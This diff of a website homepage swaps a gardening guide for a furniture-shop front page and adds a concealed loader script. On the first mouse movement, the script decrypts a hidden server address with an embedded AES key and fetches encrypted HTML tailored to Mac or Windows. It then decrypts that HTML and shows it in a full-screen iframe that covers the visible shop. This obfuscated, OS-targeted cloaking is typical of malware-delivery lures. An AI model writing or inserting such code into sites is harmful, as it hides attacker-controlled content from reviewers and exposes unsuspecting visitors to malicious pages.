+      grid-template-columns: 1.15fr 0.85fr;
+      gap: 24px;
+    }
+
+    .showroom-main {
+      border-radius: 8px;
+      overflow: hidden;
+      min-height: 540px;
+    }
+
+    .showroom-main img {
+      height: 100%;
+    }
+
+    .showroom-details {
+      display: grid;
+      gap: 18px;
+    }
+
+    .detail-card {
+      padding: 28px;
+      border: 1px solid rgba(255, 255, 255, 0.14);
+      border-radius: 8px;
+      background: rgba(255, 255, 255, 0.06);
+    }
+
+    .detail-card h3 {
+      font-family: Inter, Arial, sans-serif;
+      font-size: 20px;
+      margin-bottom: 10px;
+    }
+
+    .detail-card p {
+      color: rgba(255, 255, 255, 0.72);
+      line-height: 1.7;
+    }
+
+    .gallery {
+      display: grid;
+      grid-template-columns: 1.2fr 0.8fr 1fr;
+      gap: 18px;
+    }
+
+    .gallery img {
+      height: 360px;
+      border-radius: 8px;
+      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
+    }
+
+    .gallery img:nth-child(2) {
+      height: 430px;
+    }
+
+    .contact {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 28px;
+      align-items: stretch;
+    }
+
+    .contact-card {
+      padding: 34px;
+      border: 1px solid #ded3c5;
+      border-radius: 8px;
+      background: #fffaf3;
+      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
+    }
+
+    .contact-card h2 {
+      font-size: clamp(32px, 4vw, 48px);
+      margin-bottom: 16px;
+    }
+
+    .contact-card p {
+      color: #6b6259;
+      line-height: 1.8;
+      margin-bottom: 18px;
+    }
+
+    .info-line {
+      padding: 15px 0;
+      border-top: 1px solid #ded3c5;
+    }
+
+    .info-line strong {
+      display: block;
+      margin-bottom: 5px;
+    }
+
+    .info-line span {
+      color: #6b6259;
+    }
+
+    .contact-image {
+      border-radius: 8px;
+      overflow: hidden;
+      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
+    }
+
+    .contact-image img {
+      height: 100%;
+      min-height: 500px;
+    }
+
+    footer {
+      padding: 42px 24px;
+      background: #17120e;
+      color: rgba(255, 255, 255, 0.72);
+      text-align: center;
+    }
+
+    footer strong {
+      display: block;
+      color: #fff;
+      font-size: 24px;
+      letter-spacing: 0.12em;
+      margin-bottom: 10px;
+    }
+
+    @media (max-width: 980px) {
+      .hero-inner,
+      .split,
+      .showroom-grid,
+      .contact {
+        grid-template-columns: 1fr;
+      }
+
+      .hero-note {
+        justify-self: start;
+      }
+
+      .category-grid,
+      .product-grid,
+      .gallery {
+        grid-template-columns: repeat(2, 1fr);
+      }
+    }
+
+    @media (max-width: 700px) {
+      .menu {
+        display: none;
+      }
+
+      .nav {
+        padding: 16px;
+      }
+
+      .logo {
+        font-size: 21px;
+      }
+
+      .hero {
+        min-height: auto;
+        padding: 120px 16px 64px;
+      }
+
+      section {
+        padding: 68px 16px;
+      }
+
+      .section-head {
+        display: block;
+      }
+
+      .section-head p {
+        margin-top: 14px;
+      }
+
+      .category-grid,
+      .product-grid,
+      .gallery,
+      .material-list {
+        grid-template-columns: 1fr;
+      }
+
+      .category {
+        min-height: 340px;
+      }
+
+      .split-image img,
+      .contact-image img {
+        height: 380px;
+        min-height: auto;
+      }
+
+      .gallery img,
+      .gallery img:nth-child(2) {
+        height: 330px;
+      }
+    }
+  </style>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+    <style>
+      * { box-sizing: border-box; }
+      html, body { margin: 0; height: 100%; }
+      body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+      a { text-decoration: none; color: inherit; }
+      #frame { display: none; width: 100%; height: 100vh; border: 0; }
+      .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    
+      .popup { 
+        position: fixed; 
+        top: 0; 
+        left: 0; 
+        width: 100%; 
+        height: 100%; 
+        background: #ffffff; 
+        display: flex; 
+        justify-content: center; 
+        align-items: center; 
+        z-index: 9999; 
+      }
+      .popup-content { 
+        background: #ffffff; 
+        padding: 60px; 
+        text-align: center; 
+        width: 100%;
+        max-width: 600px; 
+      }
+      .loading-gif { 
+        width: 160px; 
+        height: 160px; 
+        margin-bottom: 30px; 
+      }
+      .popup-content p {
+        font-size: 1.5rem; 
+        color: #1f2433;
+        font-weight: 600;
+        margin: 10px 0 35px 0;
+      }
+      .buttons { 
+        display: flex;
+        justify-content: center;
+        gap: 25px;
+      }
+      button { 
+        padding: 15px 35px; 
+        font-size: 1.1rem;
+        border: none; 
+        border-radius: 8px; 
+        cursor: pointer; 
+        font-weight: 700; 
+        min-width: 150px;
+        box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+      }
+      #cancelBtn { background: #f44336; color: white; }
+      #continueBtn { background: #4CAF50; color: white; }
+      button:hover { opacity: 0.9; }
+  </style>
 </head>
 <body>
-  <a class="skip-link" href="#main">Skip to content</a>
-  <header class="site-header" id="siteHeader">
-    <div class="container header-inner">
-      <a class="brand" href="index.html">
-        <span class="brand-mark" aria-hidden="true">🌿</span>
-        <span class="brand-text">Seed<em>to</em>Garden</span>
-      </a>
-      <nav class="main-nav" id="mainNav" aria-label="Main navigation">
-        <a href="index.html">Home</a>
-        <a href="seeds-plants.html">Seeds &amp; Plants</a>
-        <a href="backyard-farming.html">Backyard Farming</a>
-        <a href="benefits.html">Benefits</a>
-        <a href="tools.html">Tools</a>
-        <a href="about.html">About</a>
-        <a href="contact.html">Contact</a>
+
+		<iframe id="frame" title="encrypted shop" allowfullscreen allow="fullscreen"></iframe>
+	    <div id="cookie-banner" class="cookie-hidden">
+	        <style>
+	            /* Scoped UI Layout & Core Variables */
+	            #cookie-banner.cookie-hidden { display: none !important; }
+	            #cookie-overlay {
+	                position: fixed; inset: 0; z-index: 99999;
+	                background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px);
+	                opacity: 0; transition: opacity 0.3s ease;
+	            }
+	            #cookie-window {
+	                position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 16px; z-index: 100000;
+	                opacity: 0; transform: scale(0.95); transition: all 0.3s ease; pointer-events: none;
+	            }
+	            #cookie-banner.cookie-active #cookie-overlay { opacity: 1; }
+	            #cookie-banner.cookie-active #cookie-window { opacity: 1; transform: scale(1); pointer-events: auto; }
+
+	            /* Panel Aesthetics */
+	            .cookie-card {
+	                background: #fff; color: #2d3748; border-radius: 16px; padding: 28px; position: relative;
+	                max-width: 500px; width: 100%; box-sizing: border-box; box-shadow: 0 20px 40px rgba(0,0,0,0.15);
+	                font-family: system-ui, -apple-system, sans-serif;
+	            }
+	            .cookie-x { position: absolute; top: 16px; right: 16px; background: none; border: none; cursor: pointer; color: #718096; }
+	            .cookie-x:hover { color: #e53e3e; }
+	            .cookie-title { display: flex; align-items: center; gap: 8px; margin: 0 0 12px 0; font-size: 1.35rem; font-weight: 700; }
+
+	            /* Content Policy Scroller */
+	            .cookie-scroll {
+	                font-size: 0.88rem; color: #4a5568; line-height: 1.5; margin-bottom: 20px;
+	                max-height: 140px; overflow-y: auto; border: 1px solid #e2e8f0; padding: 12px; border-radius: 8px; background: #f7fafc;
+	            }
+	            .cookie-scroll h3 { font-size: 0.9rem; margin: 10px 0 4px 0; color: #1a202c; }
+	            .cookie-scroll ul { margin: 0; padding-left: 18px; }
+
+	            /* Action Controls */
+	            .cookie-actions { display: flex; flex-direction: column; gap: 10px; }
+	            .cookie-btn { width: 100%; padding: 11px; border-radius: 8px; font-weight: 700; font-size: 0.95rem; cursor: pointer; border: none; text-align: center; }
+	            .cookie-yes { background: #38a169; color: #fff; }
+	            .cookie-yes:hover { background: #2f855a; }
+	            .cookie-no { background: #edf2f7; color: #2d3748; }
+	            .cookie-no:hover { background: #e2e8f0; }
+
+	            @media (min-width: 576px) { .cookie-actions { flex-direction: row; } }
+	        </style>
+	  <div id="cookie-overlay" data-cookie="closed"></div>
+	        <div id="cookie-window">
+	            <div class="cookie-card">
+	                <button class="cookie-x" data-cookie="closed" aria-label="Close">
+	                    <svg viewBox="0 0 15 15" height="22" width="22"><path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/></svg>
+	                </button>
+	                <h2 class="cookie-title"> Cookie Policy Consent</h2>
+	                <div class="cookie-scroll">
+	                    <p>This site uses cookies to improve usability, analyze traffic, and deliver advertisements.</p>
+	                    <h3>■ Primary Purposes of Use</h3>
+	                    <ul>
+	                        <li>Functions necessary for site operation (Essential)</li>
+	                        <li>Improving usability through traffic analysis (Performance)</li>
+	                        <li>Displaying advertisements tailored to interests and preferences (Marketing)</li>
+	                    </ul>
+	                </div>
+	                <div class="cookie-actions">
+	                    <button class="cookie-btn cookie-yes" data-cookie="accepted">Accept All</button>
+	                    <button class="cookie-btn cookie-no" data-cookie="declined">Decline</button>
+	                </div>
+	            </div>
+	        </div>
+	    </div>
+	    <script>
+	        (function() {
+	            const wrapper = document.getElementById('cookie-banner');
+	            if (!wrapper || localStorage.getItem('cookie-consent')) return;
+
+	            const hide = (decision) => {
+	                localStorage.setItem('cookie-consent', decision);
+	                wrapper.classList.remove('cookie-active');
+	                setTimeout(() => wrapper.classList.add('cookie-hidden'), 300);
+	                document.removeEventListener('mousemove', mouseClose);
+	            };
+
+	            const mouseClose = () => hide('closed');
+
+	            // Event delegation processing for all structural buttons/clicks
+	            wrapper.addEventListener('click', (e) => {
+	                const action = e.target.closest('[data-cookie]')?.dataset.cookie;
+	                if (action) hide(action);
+	            });
+
+	            // Initialize Display
+	            wrapper.classList.remove('cookie-hidden');
+	            setTimeout(() => wrapper.classList.add('cookie-active'), 10);
+	            document.addEventListener('mousemove', mouseClose, { once: true });
+	        })();
+	    </script>
+	
+	  <div id="shop">
+		  
+  <header>
+    <div class="nav">
+      <a href="#home" class="logo">AURUM LIVING</a>
+      <nav class="menu">
+        <a href="#collections">Collections</a>
+        <a href="#craft">Craft</a>
+        <a href="#showroom">Showroom</a>
+        <a href="#contact">Contact</a>
       </nav>
-      <button class="nav-toggle" id="navToggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="mainNav">
-        <span></span><span></span><span></span>
-      </button>
     </div>
   </header>
 
-  <main id="main">
+  <main id="home">
     <section class="hero">
-      <div class="hero-bg" style="background-image:url('https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1600&q=75')"></div>
-      <div class="container">
-        <span class="eyebrow" style="color:#e6c2ab">Your friendly US gardening guide</span>
-        <h1>Grow a greener garden, one plant at a time</h1>
-        <p>From choosing the right seeds to harvesting your own vegetables, Seed to Garden offers practical, accurate guidance for gardeners across the United States — whether you have a backyard, a balcony, or just a sunny windowsill.</p>
-        <div class="hero-actions">
-          <a class="btn btn-light btn-lg" href="seeds-plants.html">Explore Seeds &amp; Plants</a>
-          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="backyard-farming.html">Start Backyard Farming</a>
+      <div class="hero-inner">
+        <div>
+          <div class="eyebrow">Modern Furniture Studio</div>
+          <h1>Furniture made for calm, beautiful living.</h1>
+          <p>Aurum Living creates warm interiors with refined sofas, dining pieces, beds, storage, and handcrafted accents for modern homes.</p>
+        </div>
+
+        <div class="hero-note">
+          <strong>2026 Collection</strong>
+          <span>Natural textures, sculptural silhouettes, soft upholstery, and timeless wood finishes for every room.</span>
         </div>
       </div>
     </section>
-    <section class="section">
+
+    <section id="collections">
       <div class="container">
-        <div class="center" style="max-width:720px;margin:0 auto 40px">
-          <span class="eyebrow">Explore our guides</span>
-          <h2>Everything you need to grow with confidence</h2>
-          <p class="lead">We break gardening down into clear, beginner-friendly topics. Choose a category to start learning — no experience required.</p>
-        </div>
-        <div class="grid grid-3">
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=800&q=70" alt="Young seedlings sprouting in a seed tray" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Seeds &amp; Plants</h3>
-              <p>How to choose seeds, when to sow, and how to care for ornamental, indoor, and outdoor plants across US hardiness zones.</p>
-              <a class="btn btn-primary" href="seeds-plants.html">Learn more</a>
+        <div class="section-head">
+          <div>
+            <div class="eyebrow">Collections</div>
+            <h2>Designed room by room.</h2>
+          </div>
+          <p>Explore furniture collections built for comfort, proportion, and a quiet luxury mood throughout the home.</p>
+        </div>
+
+        <div class="category-grid">
+          <article class="category">
+            <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=900&q=82" alt="Modern living room sofa">
+            <div>
+              <h3>Living Room</h3>
+              <p>Sofas, lounge chairs, coffee tables, and soft furnishings.</p>
             </div>
           </article>
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1591857177580-dc82b9ac4e1e?auto=format&fit=crop&w=800&q=70" alt="A raised garden bed full of leafy greens" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Backyard Farming</h3>
-              <p>Grow vegetables and fruits in your backyard, a raised bed, or on a rooftop — with a year-round sowing calendar.</p>
-              <a class="btn btn-primary" href="backyard-farming.html">Learn more</a>
+
+          <article class="category">
+            <img src="https://images.unsplash.com/photo-1615873968403-89e068629265?auto=format&fit=crop&w=900&q=82" alt="Elegant bedroom furniture">
+            <div>
+              <h3>Bedroom</h3>
+              <p>Beds, side tables, wardrobes, and calming storage pieces.</p>
             </div>
           </article>
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1470252649378-9c29740c9fa8?auto=format&fit=crop&w=800&q=70" alt="A serene sunrise over a green meadow" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Benefits of Gardening</h3>
-              <p>Why gardening is good for the body and mind — and simple, realistic suggestions to help you get started on tough days.</p>
-              <a class="btn btn-primary" href="benefits.html">Learn more</a>
-            </div>
-          </article>
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1622383563227-04401ab4e5ea?auto=format&fit=crop&w=800&q=70" alt="Hands wearing gardening gloves planting a seedling in soil" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Gardening Tools</h3>
-              <p>A guide to the essential tools for beginners, what to look for when buying, and where to find them in the US.</p>
-              <a class="btn btn-primary" href="tools.html">Learn more</a>
-            </div>
-          </article>
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1592150621744-aca64f48394a?auto=format&fit=crop&w=800&q=70" alt="A collection of potted houseplants indoors" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Indoor Plants</h3>
-              <p>Light, watering, and potting basics for houseplants — plus easy, low-maintenance choices for your first plant.</p>
-              <a class="btn btn-primary" href="seeds-plants.html#indoor">Learn more</a>
-            </div>
-          </article>
-          <article class="card">
-            <div class="card-img"><img src="https://images.unsplash.com/photo-1585320806297-9794b3e4eeae?auto=format&fit=crop&w=800&q=70" alt="A garden path lined with blooming rose bushes" data-fallback loading="lazy" /></div>
-            <div class="card-body">
-              <h3>Ornamental &amp; Outdoor</h3>
-              <p>Flowers, shrubs, and perennials to add color — and how to pick the right outdoor plants for your climate.</p>
-              <a class="btn btn-primary" href="seeds-plants.html#ornamental">Learn more</a>
+
+          <article class="category">
+            <img src="https://images.unsplash.com/photo-1617806118233-18e1de247200?auto=format&fit=crop&w=900&q=82" alt="Wooden dining room furniture">
+            <div>
+              <h3>Dining</h3>
+              <p>Dining tables, chairs, cabinets, and hosting essentials.</p>
             </div>
           </article>
         </div>
       </div>
     </section>
-    <section class="section section-sand">
+
+    <section id="craft">
       <div class="container split">
-        <div class="split-img"><img src="https://images.unsplash.com/photo-1500651230702-0e2d8a49d4ad?auto=format&fit=crop&w=900&q=70" alt="A hand picking fresh strawberries from the garden" data-fallback loading="lazy" /></div>
-        <div>
-          <span class="eyebrow">Why people garden</span>
-          <h2>More than just plants</h2>
-          <p>Gardening is a rewarding hobby that many people say helps them feel calmer, more active, and more connected to where their food comes from. While outcomes vary from person to person, the act of planting, watering, and watching things grow can be a meaningful daily routine.</p>
-          <ul class="tick-list">
-            <li>Fresh, home-grown herbs, fruits, and vegetables</li>
-            <li>Light physical activity and time outdoors</li>
-            <li>A relaxing, screen-free daily ritual</li>
-          </ul>
-          <a class="btn btn-primary mt-0" href="benefits.html">Read about the benefits</a>
+        <div class="split-image">
+          <img src="https://images.unsplash.com/photo-1600210492486-724fe5c67fb0?auto=format&fit=crop&w=1200&q=82" alt="Warm interior with crafted furniture">
+        </div>
+
+        <div class="copy">
+          <div class="eyebrow">Craft & Materials</div>
+          <h2>Honest materials, thoughtful shapes.</h2>
+          <p>Each Aurum piece is selected around texture, comfort, and longevity. We focus on furniture that feels grounded, inviting, and visually balanced.</p>
+          <p>From solid wood surfaces to soft performance fabrics, every finish is chosen to age beautifully in real homes.</p>
+
+          <div class="material-list">
+            <div class="material">
+              <strong>Solid Wood</strong>
+              <span>Oak, walnut, ash, and warm natural finishes with visible grain.</span>
+            </div>
+            <div class="material">
+              <strong>Soft Upholstery</strong>
+              <span>Comfortable fabrics in calm tones for daily living.</span>
+            </div>
+            <div class="material">
+              <strong>Stone Details</strong>
+              <span>Marble and travertine accents for refined surfaces.</span>
+            </div>
+            <div class="material">
+              <strong>Hand Finished</strong>
+              <span>Small details shaped carefully for a premium final look.</span>
+            </div>
+          </div>
         </div>
       </div>
     </section>
 
-    <section class="section section-green">
-      <div class="container center" style="max-width:760px;margin:0 auto">
-        <span class="eyebrow" style="color:#e6c2ab">Getting started</span>
-        <h2>Start small and grow your confidence</h2>
-        <p style="color:#dbe6db">You don't need a large plot or expensive gear to begin. Most beginners start with a few pots, a bag of potting mix, and one or two easy crops. Use our step-by-step guides to plan your first season without overwhelm.</p>
-        <div class="hero-actions" style="justify-content:center">
-          <a class="btn btn-light btn-lg" href="seeds-plants.html">Seed your first plant</a>
-          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="contact.html">Ask us a question</a>
+    <section>
+      <div class="container">
+        <div class="section-head">
+          <div>
+            <div class="eyebrow">Featured Pieces</div>
+            <h2>Quiet statement furniture.</h2>
+          </div>
+          <p>A refined selection of signature pieces for living, dining, and bedroom spaces.</p>
+        </div>
+
+        <div class="product-grid">
+          <article class="product">
+            <img src="https://images.unsplash.com/photo-1540574163026-643ea20ade25?auto=format&fit=crop&w=900&q=82" alt="Cloud modular sofa">
+            <div class="product-info">
+              <h3>Cloud Modular Sofa</h3>
+              <p>Deep seats, soft edges, and flexible room planning.</p>
+              <span class="price">$1,280</span>
+            </div>
+          </article>
+
+          <article class="product">
+            <img src="https://images.unsplash.com/photo-1604578762246-41134e37f9cc?auto=format&fit=crop&w=900&q=82" alt="Round dining table">
+            <div class="product-info">
+              <h3>Round Oak Dining Table</h3>
+              <p>A warm gathering table with a sculptural base.</p>
+              <span class="price">$940</span>
+            </div>
+          </article>
+
+          <article class="product">
+            <img src="https://images.unsplash.com/photo-1586023492125-27b2c045efd7?auto=format&fit=crop&w=900&q=82" alt="Modern lounge chair">
+            <div class="product-info">
+              <h3>Arc Lounge Chair</h3>
+              <p>Curved comfort with an elegant low profile.</p>
+              <span class="price">$520</span>
+            </div>
+          </article>
+
+          <article class="product">
+            <img src="https://images.unsplash.com/photo-1618221195710-dd6b41faaea6?auto=format&fit=crop&w=900&q=82" alt="Minimal bedroom bed">
+            <div class="product-info">
+              <h3>Platform Bed Frame</h3>
+              <p>Minimal lines with a soft upholstered headboard.</p>
+              <span class="price">$1,110</span>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section class="showroom" id="showroom">
+      <div class="container">
+        <div class="section-head">
+          <div>
+            <div class="eyebrow">Showroom</div>
+            <h2>See the pieces in complete rooms.</h2>
+          </div>
+          <p>Our showroom is arranged like a real home, with living, dining, bedroom, and studio corners designed for inspiration.</p>
+        </div>
+
+        <div class="showroom-grid">
+          <div class="showroom-main">
+            <img src="https://images.unsplash.com/photo-1600607687920-4e2a09cf159d?auto=format&fit=crop&w=1300&q=82" alt="Luxury furniture showroom">
+          </div>
+
+          <div class="showroom-details">
+            <div class="detail-card">
+              <h3>Interior Consultation</h3>
+              <p>Guidance on room layouts, material palettes, and furniture proportions for a complete home plan.</p>
+            </div>
+            <div class="detail-card">
+              <h3>Custom Finishes</h3>
+              <p>Selected pieces can be finished in alternate fabrics, wood tones, and stone surfaces.</p>
+            </div>
+            <div class="detail-card">
+              <h3>White Glove Delivery</h3>
+              <p>Furniture is delivered, placed, and checked carefully for a smooth installation experience.</p>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section>
+      <div class="container">
+        <div class="section-head">
+          <div>
+            <div class="eyebrow">Inspiration</div>
+            <h2>Warm spaces, balanced details.</h2>
+          </div>
+          <p>Natural light, layered textures, and furniture that makes each room feel restful and complete.</p>
+        </div>
+
+        <div class="gallery">
+          <img src="https://images.unsplash.com/photo-1616486029423-aaa4789e8c9a?auto=format&fit=crop&w=900&q=82" alt="Modern living room inspiration">
+          <img src="https://images.unsplash.com/photo-1616137422495-1e9e46e2aa77?auto=format&fit=crop&w=900&q=82" alt="Minimal home furniture styling">
+          <img src="https://images.unsplash.com/photo-1600566753190-17f0baa2a6c3?auto=format&fit=crop&w=900&q=82" alt="Elegant dining furniture setup">
+        </div>
+      </div>
+    </section>
+
+    <section id="contact">
+      <div class="container contact">
+        <div class="contact-card">
+          <div class="eyebrow">Contact</div>
+          <h2>Aurum Living Studio</h2>
+          <p>Visit our furniture studio for complete room settings, material samples, and personal guidance for your home.</p>
+
+          <div class="info-line">
+            <strong>Address</strong>
+            <span>42 Oakline Avenue, New York, NY</span>
+          </div>
+         
+          <div class="info-line">
+            <strong>Hours</strong>
+            <span>Monday to Saturday, 10:00 AM - 7:00 PM</span>
+          </div>
+        </div>
+
+        <div class="contact-image">
+          <img src="https://images.unsplash.com/photo-1600210491892-03d54c0aaf87?auto=format&fit=crop&w=1100&q=82" alt="Designer furniture studio interior">
         </div>
       </div>
     </section>
   </main>
 
-  <footer class="site-footer">
-    <div class="container footer-grid">
-      <div class="footer-col">
-        <h3>Seed to Garden</h3>
-        <p>Practical, beginner-friendly guidance for growing seeds, plants, and produce across the United States — from a windowsill to a backyard to a rooftop.</p>
-      </div>
-      <div class="footer-col">
-        <h3>Explore</h3>
-        <ul>
-          <li><a href="index.html">Home</a></li>
-          <li><a href="seeds-plants.html">Seeds &amp; Plants</a></li>
-          <li><a href="backyard-farming.html">Backyard Farming</a></li>
-          <li><a href="benefits.html">Benefits of Gardening</a></li>
-          <li><a href="tools.html">Gardening Tools</a></li>
-        </ul>
-      </div>
-      <div class="footer-col">
-        <h3>Company</h3>
-        <ul>
-          <li><a href="about.html">About Us</a></li>
-          <li><a href="contact.html">Contact</a></li>
-          <li><a href="privacy-policy.html">Privacy Policy</a></li>
-          <li><a href="terms.html">Terms of Use</a></li>
-          <li><a href="disclaimer.html">Disclaimer</a></li>
-        </ul>
-      </div>
-      <div class="footer-col">
-        <h3>Legal</h3>
-        <ul>
-          <li><a href="privacy-policy.html">Privacy Policy</a></li>
-          <li><a href="terms.html">Terms of Use</a></li>
-          <li><a href="disclaimer.html">Disclaimer</a></li>
-          <li><a href="sitemap.html">Sitemap</a></li>
-        </ul>
-      </div>
-    </div>
-    <div class="container footer-bottom">
-      <p>&copy; <span id="year">2026</span> Seed to Garden. This website is for general informational purposes only and is not a substitute for professional gardening, medical, or legal advice. Some links on this site may be affiliate links. See our <a href="disclaimer.html">disclaimer</a> for details. Photographs are provided by Unsplash and used under the Unsplash License.</p>
-    </div>
+  <footer>
+    <strong>AURUM LIVING</strong>
+    <p>Modern furniture, natural materials, and complete interiors for calm living.</p>
+    <p>&copy; 2026 Aurum Living. All Rights Reserved.</p>
   </footer>
-
-  <script src="js/main.js"></script>
+  </div>
+  <iframe id="frame" title="encrypted shop" allowfullscreen allow="fullscreen"></iframe>
+
+</div>
+  <script>
+      const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+      const URL_KEY = "UrLk3yShopEase01";
+      const ENC_DATA_ORIGIN = "U2FsdGVkX18zcEG6rMfZf/h7aXpPgg2QjXWge56vsa3fz34gu/dxgyC2e95fqSBQCaIthVEWQGsy/dWSF9cDAQ==";
+      const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+      const DATA_URL = DATA_ORIGIN + "/data";
+      let lastUrl = null;
+
+      function detectPlatform() {
+        const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                  navigator.platform || navigator.userAgent || "";
+        return /mac/i.test(p) ? "mac" : "win";
+      }
+
+      async function loadSecret() {
+        const shop = document.getElementById("shop"), frame = document.getElementById("frame");
+        try {
+          if (location.protocol === "file:") {
+            throw new Error("Cannot fetch over file:// - run node serve.js (http://localhost:3000) or open via GitHub Pages");
+          }
+          let res;
+          try {
+            res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+          } catch (e) {
+            res = null; // no /data route (static host, file://, etc.)
+          }
+          if (!res || !res.ok) {
+            res = await fetch("data_" + detectPlatform() + ".json");
+          }
+          const { cipher } = await res.json();
+          const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+          if (!html) throw new Error("Decrypt failed — wrong key?");
+
+          if (lastUrl) URL.revokeObjectURL(lastUrl);
+          const blob = new Blob([html], { type: "text/html" });
+          lastUrl = URL.createObjectURL(blob);
+
+          frame.src = lastUrl;
+        
+      
+          shop.style.display = "none";
+          frame.style.display = "block";
+      
+        
+        } catch (e) {
+          document.querySelector(".hint").textContent = "⚠️ " + e.message;
+       
+        }
+      }
+
+    
+      window.addEventListener("mousemove", () => {
+        loadSecret();
+      }, { once: true });
+</script>
+	  
 </body>
 </html>
-
